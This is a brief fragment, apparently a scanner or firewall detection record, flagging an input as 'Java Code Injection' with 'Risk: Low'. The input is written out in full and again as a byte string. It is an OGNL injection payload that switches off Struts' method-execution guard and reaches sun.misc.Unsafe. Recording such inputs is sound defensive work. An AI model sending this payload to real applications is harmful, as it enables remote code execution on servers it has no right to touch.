 Input (...)
/%{#a.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,
@sun.misc.Unsafe@getUnsafe()}
Result
Risk: Low
Type
Java Code Injection
Payload
b'true,     #context["xwork.MethodAccessor.denyMethodExecution"]=false,
@sun.misc.Unsafe@getUnsafe()}'